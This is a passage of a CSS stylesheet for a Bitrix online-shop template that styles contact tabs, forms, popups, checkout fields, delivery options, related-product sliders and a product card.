  overflow: hidden;
  height: 0;
  -webkit-transition: opacity 0.25s;
  -o-transition: opacity 0.25s;
  transition: opacity 0.25s;
}
.contacts-contnet__tab_active {
  visibility: visible;
  opacity: 1;
  height: auto;
}
.contacts-contnet__address {
  font-size: 15px;
  font-weight: bold;
  padding-left: 21px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  -webkit-background-size: 12px 16px;
  background-size: 12px 16px;
  background-position: left center;
  line-height: 16px;
}
.contacts-contnet__info {
  padding-top: 15px;
}
.contacts-contnet__phone {
  display: inline-block;
  margin-right: 25px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/phone-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 19px;
  font-size: 15px;
}
.contacts-contnet__mail {
  color: #5f7ced;
  font-size: 15px;
  padding-left: 24px;
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/mail-icon.svg);
  background-repeat: no-repeat;
  background-position: left center;
  margin-right: 25px;
}
.contacts-contnet__map {
  height: 320px;
  width: 100%;
  margin-top: 35px;
}
.cities-list-dropdown {
  display: none;
}
.article h2 {
  font-size: 15px;
  font-weight: bold;
  margin: 25px 0px;
  color: #000;
}
.article h3 {
  font-size: 13px;
  font-weight: bold;
  margin: 15px 0px;
  color: #000;
}
.article p {
  margin-top: 15px;
  margin-bottom: 15px;
}
.article .announce {
  color: #000000;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 20px;
  margin-bottom: 20px;
  font-weight: 600;
}
.article ol {
  padding-left: 12px;
}
.article ol li {
  margin-top: 15px;
  margin-bottom: 15px;
  padding-left: 15px;
}
.typical-slider {
  position: relative;
  padding-left: 30px;
  border-left: 1px solid #c4c4c4;
  margin-top: 30px;
  margin-bottom: 30px;
  max-width: 600px;
}
.typical-slider__slide {
  outline: none;
  position: relative;
}
.typical-slider__link {
  outline: none;
  display: block;
}

.typical-slider__image {
  width: 100%;
}
.typical-slider .typical-slider__arrow {
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  border-radius: 3px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 100;
  top: 49%;
}
.typical-slider .typical-slider__arrow:hover {
  background-color: #5f7ced;
}
.typical-slider .typical-slider__arrow:before {
  content: none;
}
.typical-slider .typical-slider__prev {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-prev-arrow.svg);
  left: 40px;
}
.typical-slider .typical-slider__next {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-next-arrow.svg);
  right: 10px;
}
.typical-slider__loop {
  display: block;
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #cbcfdc;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/slider-loop.svg);
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
  border-radius: 3px;
}
.typical-slider__loop:hover {
  background-color: #5f7ced;
}
.article_width-sidebar {
  float: left;
  width: 800px;
}
.sidebar {
  float: right;
  width: 330px;
  border-left: 1px solid #c4c4c4;
  padding-left: 50px;
  min-height: 300px;
  padding-bottom: 20px;
  font-size: 15px;
  color: #000;
}
ul.two-cols {
  list-style-position: inside;
  -moz-column-count: 2; /* Firefox */
  -webkit-column-count: 2; /* Safari and Chrome */
  column-count: 2;
  list-style-type: none;
}
ul.two-cols li {
  font-size: 13px;
}
ul.two-cols a {
  color: #5f7ced;
}
.select {
  position: relative;
}
.select__result {
  border: 2px solid #979db1;
  height: 40px;
  line-height: 36px;
  font-size: 15px;
  color: #000000;
  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding-right: 20px;
}
.select__result:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}

.select__list {
  display: none;
  position: absolute;
  left: 0px;
  top: 100%;
  width: 100%;
  background: #979db1;
  z-index: 100;
  max-height: 300px;
  overflow-y: auto;
}
.select__label {
  display: block;
}
.select__label_checkbox {
  position: relative;
}
.select__radio {
  display: none;
}
.select__value {
  color: #fff;
  line-height: 30px;
  font-size: 14px;
  cursor: pointer;
  padding: 0px 10px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  position: relative;
  z-index: 10;
}
.select__label_checkbox .select__value {
  padding-left: 32px;
}
.select__label:hover {
  background: #5f7ced;
}
.select__value_integer {
  background: #aeb3c5;
}

.select__value_selected {
  background: #5f7ced;
}
/*.select__radio:checked + .select__value {
	background: #5F7CED;
}*/
.ajax-loading {
  position: absolute;
  top: -3px;
  right: -30px;
  z-index: 8888;
  display: none;
}
.ajax-loading__img {
  display: block;
  position: absolute;
  margin: auto;
  background-color: #979db1;
  min-width: 125px;
  height: 19px;
  line-height: 19px;
  font-size: 11px;
  color: #ffffff;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 100;
}
.ajax-loading__img:hover {
  color: #fff;
}
.ajax-loading__img:before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 0;
  background-color: #5f7ced;
  z-index: 100;
  -webkit-transition: width 0.5s ease-in-out;
  -o-transition: width 0.5s ease-in-out;
  transition: width 0.5s ease-in-out;
}
.ajax-loading__img.progress:before {
  width: 100%;
}
.profile-link {
  margin-top: 5px;
  margin-bottom: 5px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: bold;
}

.profile-block-hidden {
  display: none;
}

.profile-block-shown {
  display: block;
}

.profile-block {
  margin-top: 30px;
}
.profile-block_auth {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/podshipnik_auth.svg);
  background-repeat: no-repeat;
  background-position: 475px 40px;
}
.profile-block_order {
  background-image: none;
  float: left;
  padding-right: 40px;
  margin-right: 40px;
  border-right: 1px solid #cac8c9;
}
.profile-block_new {
  background-image: none;
  float: left;
}
.profile-block_reg {
  max-width: 850px;
}
.profile-block__row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.profile-block__col {
  margin-bottom: 30px;
  margin-left: 20px;
  width: 270px;
}
.profile-block__col_full {
  width: 100%;
}
.profile-block__col_half {
  width: 561px;
  max-width: 100%;
}
.profile-block__col_title {
  font-size: 15px;
  font-weight: bold;
  color: #000000;
  border-bottom: 2px solid #000;
  padding-bottom: 15px;
}
.profile-block__col:first-child {
  margin-left: 0;
}
.profile-block__title {
  color: #545454;
  min-height: 18px;
}
.profile-block__input {
  border: 1px solid #c8c9ca;
  margin-top: 5px;
  padding: 10px;
  font-size: 18px;
  color: #000000;
  font-weight: 600;
  max-width: 100%;
  width: 100%;
}
.profile-block__input_captcha {
  width: 100px;
  vertical-align: middle;
}
.profile-block__input:focus {
  border: 1px solid #5f7ced;
}
.profile-block__input.error {
  border: 1px solid #f32015;
}
.profile-block__refresh {
  width: 20px;
  height: 20px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/refresh-icon.svg);
  margin-left: 25px;
  margin-right: 15px;
  vertical-align: middle;
}
.profile-block__refresh + img {
  vertical-align: middle;
}
.form-btns {
  text-align: right;
  max-width: 840px;
}
.reset-btn {
  background-color: transparent;
  font-size: 15px;
  border: none;
  margin-right: 20px;
  cursor: pointer;
}
.required-text {
  color: #f32015;
  font-size: 12px;
  float: left;
  line-height: 45px;
}
.forgot-link {
  color: #5f7ced;
  font-style: italic;
  font-weight: 600;
}
.required-text {
  font-size: 12px;
  color: #f32015;
}
.popup {
  position: relative;
  background-color: #fff;
  padding: 20px 30px;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  max-width: 790px;
  margin-left: auto;
  margin-right: auto;
}

.popup__logo {
  width: 130px;
}
.popup__info {
  font-size: 14px;
  color: #000000;
  margin-top: 25px;
}
.popup__title {
  font-size: 20px;
  font-weight: bold;
  margin-top: 25px;
}
.form-zapros .profile-block__input {
  font-weight: normal;
}
.profile-block__row_buttons .profile-block__col {
  margin-bottom: 10px;
}
.mfp-close-btn-in .mfp-close {
  color: transparent !important;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
  top: 30px !important;
  right: 30px !important;
}
.auth-for-order {
  padding-bottom: 30px;
}
.auth-title {
  font-size: 16px;
}
.select_mobile {
  display: none;
}

@-ms-keyframes spin {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}
@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.basket__table-delivery-info td {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}

#catalog_items .basket__table-head_fixed {
  display: none;
  position: fixed;
  top: 0px;
  z-index: 1000;
}
#catalog_items .basket__table-head_fixed.showed {
  display: block;
}
#popup-counter {
  margin-top: 20px;
}
.checkout-submit__link {
  padding: 14px 24px;
  min-width: 195px;
}
.order-checkout__row .bx-ui-sls-container {
  height: 46px;
  line-height: 46px;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake {
  height: 46px;
  line-height: 46px;
  color: #000000 !important;
  font-size: 18px;
  font-weight: bold;
  font-family: 'Open Sans', sans-serif !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-route {
  height: 46px;
  line-height: 46px;
  display: none;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-webkit-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake:-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake::placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
}

.order-checkout__row .bx-ui-sls-pane {
  top: 100% !important;
  bottom: auto !important;
  padding: 0 !important;
}
.order-checkout__row .bx-sls .dropdown-item-text {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .dropdown-item-text span {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .dropdown-item {
  line-height: 1.2;
  text-align: left;
  margin-bottom: 0 !important;
}
.order-checkout__row .bx-ui-sls-error {
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .bx-ui-sls-error div {
  top: 3px;
}
.order-checkout__row .dropdown-item:nth-child(even) {
  background-color: rgba(224, 232, 234, 0.5);
}
.order-checkout__row .bx-sls .bx-ui-sls-clear {
  z-index: 100;
}
.order-checkout__row .bx-sls .bx-ui-sls-variant-active {
}
.-bx-popup-special-prompt {
  line-height: 1.2;
  text-align: left;
  padding: 10px;
  font-size: 16px;
  font-weight: normal;
}

.delivery-vars {
  position: fixed;
  top: 0px;
  right: -100%;
  width: 660px;
  height: 100%;
  max-height: 100%;
  background-color: #fff;
  z-index: 1000;
  -webkit-box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  overflow-x: auto;
  color: #000;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.delivery-vars.opened {
  right: 0px;
}
.delivery-vars__close {
  position: absolute;
  top: 30px;
  right: 35px;
  width: 24px;
  height: 24px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/delivery-close.svg);
  cursor: pointer;
}
.delivery-vars__body {
  padding: 50px 20px;
  padding-top: 80px;
}
.delivery-vars__title {
  text-align: center;
  font-weight: bold;
  font-size: 24px;
  line-height: 33px;
}
.delivery-vars__title br {
  display: none;
}
.delivery-vars__list {
  padding: 35px 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style-type: none;
}
.delivery-vars__item {
  width: 33.33%;
  padding: 5px;
  text-align: left;
}
.delivery-vars__value {
  color: #000000;
  font-size: 15px;
  line-height: 180%;
  display: inline-block;
  cursor: pointer;
  padding-left: 20px;
  position: relative;
}
.delivery-vars__value:before {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #d8d8d8;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 1;
}
.delivery-vars__value:after {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #3a5bdb;
  background-color: #3a5bdb;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 2;
  opacity: 0;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/active-delivery-city.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.delivery-vars__value.delivery-vars__value_active:after {
  opacity: 1;
}
.delivery-vars__map {
  margin-top: 40px;
}
.delivery-vars__map > div {
  height: 320px;
}
body.with-popup {
  overflow: hidden;
}
.bx-sls .bx-ui-sls-clear {
  background-image: none;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  right: 5px;
  top: 3px;
}
.bx-sls .bx-ui-sls-clear:before,
.bx-sls .bx-ui-sls-clear:after {
  position: absolute;
  left: 9px;
  content: ' ';
  height: 20px;
  width: 2px;
  background-color: #c8c9ca;
}
.bx-sls .bx-ui-sls-clear:before {
  transform: rotate(45deg);
}
.bx-sls .bx-ui-sls-clear:after {
  transform: rotate(-45deg);
}
.contacts-contnet__top {
  display: flex;
}
.contacts-contnet__top-col {
  margin-right: 50px;
}
.contacts-contnet__top-col:last-child {
  margin-right: 0;
}
.contacts-contnet__work-title {
  font-size: 15px;
  font-weight: bold;
  line-height: 16px;
}
.contacts-contnet__work-text {
  padding-top: 15px;
  font-size: 15px;
}
.contacts-contnet__path {
  margin-top: 25px;
}
.contacts-contnet__path-title {
  font-weight: bold;
  font-size: 16px;
}
.contacts-contnet__path-text {
  padding-top: 15px;
}

.popup-add-to-cart {
  width: 600px;
  max-width: 90%;
  min-height: 200px;
  padding: 20px 30px;
}
.popup-add-to-cart__message {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
  margin-top: 50px;
}
.popup-add-to-cart__item {
  margin-top: 20px;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #c8c9ca;
  padding-bottom: 15px;
}
.popup-add-to-cart__product {
}
.popup-add-to-cart__name {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
}
.popup-add-to-cart__brand {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  text-transform: uppercase;
  margin-top: 3px;
}
.popup-add-to-cart__count {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
}
.popup-add-to-cart__price {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
  font-family: 'PT Sans Caption', sans-serif;
}
.popup-add-to-cart__bottom {
  margin-top: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding-bottom: 10px;
}
.popup-add-to-cart__back {
  font-weight: 600;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #5f7ced;
  margin-right: 30px;
}
.popup-add-to-cart__to-cart {
  padding: 13px 35px;
}
.popup-add-to-cart .mfp-close {
  top: 30px;
  right: 30px;
}
.basket__head-analog {
  color: #545454;
  font-size: 15px;
  line-height: 20px;
}
.basket__head-analog b {
  color: #000;
}
.basket__head-analog a {
  color: #3b56be;
}
.popup-choose-city {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-choose-city .mfp-close {
  top: 20px !important;
  right: 20px !important;
}
.popup-choose-city__title {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #000000;
}
.popup-choose-city__target {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #ee2e24;
  margin-top: 15px;
}
.popup-choose-city__message {
  font-size: 12px;
  color: #979db1;
  margin-top: 15px;
}
.popup-choose-city__form > p {
  margin-bottom: 5px;
  font-size: 12px;
  color: #979db1;
}
.popup-choose-city__form {
  margin-top: 24px;
}
.popup-choose-city__search {
  position: relative;
}
.popup-choose-city__input {
  border: 1px solid #c8c9ca;
  padding: 0px 20px;
  padding-right: 35px;
  height: 46px;
  line-height: 44px;
  width: 100%;
  font-size: 18px;
  color: #000000;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: 97% center;
  background-size: 22px 22px;
}
.popup-choose-city__variants {
  list-style-type: none;
  background: #f3f3f5;
  max-height: 0px;
  overflow-y: auto;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.popup-choose-city__variants.open {
  max-height: 460px;
}
.popup-choose-city__variant {
  font-size: 12px;
  line-height: 15px;
  color: #000000;
  padding: 10px 20px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
}
.popup-choose-city__variant:hover {
  background: #5f7ced;
  color: #fff;
}
.popup-choose-city__bottom {
  text-align: center;
  padding-top: 30px;
}
.popup-choose-city__button {
  padding: 13px 40px;
}
.phone-confirm {
  position: relative;
  font-size: 13px;
  line-height: 18px;
  color: #545454;
  padding-left: 55px;
  min-height: 46px;
  display: flex;
  align-items: center;
}
.phone-confirm:before {
  content: '';
  display: block;
  width: 46px;
  height: 46px;
  border: 1px solid #f32015;
  border-radius: 100%;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone-red.svg);
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
}
.phone-confirm_ready:before {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone.svg);
  border: 1px solid #2aab5e;
}
.phone-confirm_ready {
  color: #000000;
}
.phone-confirm__star {
  color: #f32015;
}
.phone-confirm__send {
  font-weight: 600;
  font-size: 13px;
  line-height: 18px;
  color: #5f7ced;
  cursor: pointer;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  text-decoration: underline;
  text-decoration-color: transparent;
}
.phone-confirm__send:hover {
  text-decoration-color: #5f7ced;
}
.profile-block__col_centered {
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
#phone-confirm {
}
.popup-choose-city__text {
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form {
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form > p {
  font-size: 13px;
  line-height: 18px;
  color: #545454;
}
#phone-confirm .phone-confirm__input {
  background: #ffffff;
  border: 1px solid #c8c9ca;
  height: 46px;
  line-height: 46px;
  width: 195px;
  margin-right: 15px;
  padding-left: 13px;
  padding-right: 13px;
}
#phone-confirm .phone-confirm__button {
  width: 100px;
  padding: 13px 0px;
  text-align: center;
}
.phone-confirm__info {
  display: none;
}
.phone-confirm__info-text {
  margin-top: 10px;
  font-size: 12px;
  line-height: 1.3;
  color: red;
}
.phone-confirm__info-link {
  display: inline-block;
  margin-top: 10px;
  color: #3b56be;
}
.phone-confirm__info-link:hover {
  text-decoration-color: #5f7ced;
}
.related-products {
  border-top: 1px solid #c8c9ca;
  padding-top: 30px;
}
.related-products__title {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
}
.related-products__items {
  margin-top: 23px;
  padding: 0px 60px;
  position: relative;
}
.related-products__items .slick-track {
  display: flex;
}
.related-products__items .slick-track:before,
.related-products__items .slick-track:after {
  content: none;
}
.related-products__item {
  width: 168px;
  padding: 9px;
  padding-bottom: 80px;
  background-color: #fff;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  display: flex !important;
  flex-direction: column;
  outline: none;
  float: none;
  margin: 0;
  height: auto;
  align-content: stretch;
}
.related-products__item:hover {
  background-color: #f3f3f5;
}
.related-products__item-image {
  height: 140px;
  background: #ffffff;
  border: 1px solid #979db0;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.related-products__item-image:hover {
  border: 1px solid #5f7ced;
}
.related-products__item-image img {
  display: block;
  max-width: 95%;
  max-height: 95%;
}
.related-products__item-title {
  margin-top: 10px;
}
.related-products__item-title a {
  font-weight: bold;
  font-size: 13px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-announce {
  margin-top: 9px;
  font-size: 11px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-pricing {
}
.related-products__item-price {
  font-weight: bold;
  font-size: 15px;
  line-height: 20px;
  color: #000000;
}
.related-products__item-button {
  margin-top: 10px;
}
.related-products__item-btn {
  display: block;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  line-height: 15px;
  background: #5f7ced;
  border-radius: 3px;
  padding: 8px 0px;
}
.related-products__item-btn:hover {
  color: #fff;
  background: #4b68da;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
}
.related-products__item-bottom {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  padding: 9px;
}
.related-products .slick-arrow {
  width: 35px;
  height: 35px;
  border-radius: 3px;
  background: #5f7ced;
  top: 9px;
}
.related-products .slick-arrow:before {
  content: none;
}
.related-products .slick-prev {
}
.related-products .slick-next {
}
.related-products .slick-disabled {
  background: #cbcfdc;
}
.search-options__row_all.closet .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.mfp-wrap {
  z-index: 9999 !important;
}
.preloader {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(151, 157, 177, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
}
.preloader__process {
}
.sk-wave {
  width: 6em;
  height: 4em;
  margin: auto;
  text-align: center;
  font-size: 1em;
}
.sk-wave .sk-rect {
  background-color: #fff;
  height: 100%;
  width: 0.5em;
  display: inline-block;
  -webkit-animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
  animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
}
.sk-wave .sk-rect-1 {
  -webkit-animation-delay: -1.2s;
  animation-delay: -1.2s;
}
.sk-wave .sk-rect-2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.sk-wave .sk-rect-3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.sk-wave .sk-rect-4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.sk-wave .sk-rect-5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@keyframes sk-wave-stretch-delay {
  0%,
  40%,
  100% {
    transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
  }
}

.block-404 {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: space-between;
  font-size: 16px;
  color: #000;
  margin-top: 10px;
}
.block-404 a {
  color: #5f7ced;
}

div[id^='wait_'] {
  display: none !important;
  background: none !important;
  border: 0 !important;
  color: #000000;
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
  font-style: normal !important;
  font-variant: normal !important;
  font-weight: normal;
  letter-spacing: normal !important;
  line-height: normal;
  padding: 0 !important;
  position: absolute;
  text-align: center !important;
  text-indent: 0 !important;
  width: 0px !important;
  height: 0px !important;
  word-spacing: normal !important;
  z-index: 0;
  content: '';
}

.footer__banner-wholesales {
  height: 50px;
  background: #5f7ced;
  border-radius: 2px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .footer__banner-wholesales {
    font-size: 12px;
    line-height: 18px;
  }
}
@media only screen and (max-width: 374px) {
  .footer__banner-wholesales {
    font-size: 10px;
  }
}

.footer__banner-wholesales:hover {
  color: #fff;
}
.footer__banner-wholesales img {
  margin-left: 10px;
  margin-right: 10px;
  max-width: 15%;
}
.footer__banner-wholesales span {
  border-bottom: 1px solid #fff;
}

.footer__banner {
  text-align: center;
  padding: 35px 0px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/footer__banner.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin-top: -11px;
  margin-bottom: 11px;
}
.footer__banner-btn {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  background: #5f7ced;
  border-radius: 5px;
  padding: 12px 55px;
  padding-bottom: 10px;
  transition: all 0.25s;
}

.top-message {
  text-align: center;
  color: #5f7ced;
  margin: 0;
  padding: 20px 20px 0;
}
.popup-register-attention {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-register-attention .popup-choose-city__title {
  color: #ff0000;
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
}
.popup-register-attention .popup-choose-city__message {
  margin-top: 20px;
  color: #000000;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
}
.popup-register-attention .popup-choose-city__bottom {
  padding-bottom: 15px;
}
.popup-register-attention .btn {
  display: inline-block;
  width: 140px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}

.item-popup.hover {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 50%;
  z-index: 9999;
  max-width: 100vw;
}
.item-popup.hover .counter {
  width: 200px;
  min-width: 200px;
  white-space: nowrap;
}
.item-popup.hover #popup-counter {
  text-align: left !important;
}
.item-popup.hover .counter a.minus__footer {
  margin-left: 0;
}
.custom-select-wrapper {
  position: relative;
}
.custom-select {
  width: 100%;
  padding: 5px;
  border: 2px solid #979db1;
  outline: none;
  position: relative;
}
.custom-select-arrow {
  position: absolute;
  right: 9px;
  top: 13px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.select__value-box {
  width: 17px;
  min-width: 17px;
  height: 17px;
  border: 1px solid #c8c9ca;
  border-radius: 2px;
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translateY(-50%);
  z-index: 5;
}
.select__value-box svg {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
  display: block;
  opacity: 0;
}
.select__label_checkbox.select__value_selected .select__value-box svg {
  opacity: 1;
}

.product-card__head {
  margin-bottom: 1.5rem;
  display: flex;
  justify-content: space-between;
}

.product-card__title {
  max-width: 70%;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__print {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.product-card__print-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='21' viewBox='0 0 20 21' fill='none'%3e%3cpath d='M3.75 1C3.75 0.447715 4.19772 0 4.75 0H15.25C15.8023 0 16.25 0.447715 16.25 1V2.5H3.75V1Z' fill='%234C66EC'/%3e%3cpath d='M0 4.75C0 4.19772 0.447715 3.75 1 3.75H19C19.5523 3.75 20 4.19772 20 4.75V12.75C20 13.3023 19.5523 13.75 19 13.75H1C0.447715 13.75 0 13.3023 0 12.75V4.75Z' fill='%234C66EC'/%3e%3cpath d='M3.75 10.75H3.25V11.25V19C3.25 19.8284 3.92157 20.5 4.75 20.5H15.25C16.0784 20.5 16.75 19.8284 16.75 19V11.25V10.75H16.25H3.75Z' fill='%234C66EC' stroke='white'/%3e%3crect x='15' y='5' width='2.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='13.75' width='7.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='16.25' width='7.5' height='1.25' fill='white'/%3e%3c/svg%3e");
}

.product-card__print-text {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__body {
  display: grid;
  grid-template-columns: 3fr 1fr;
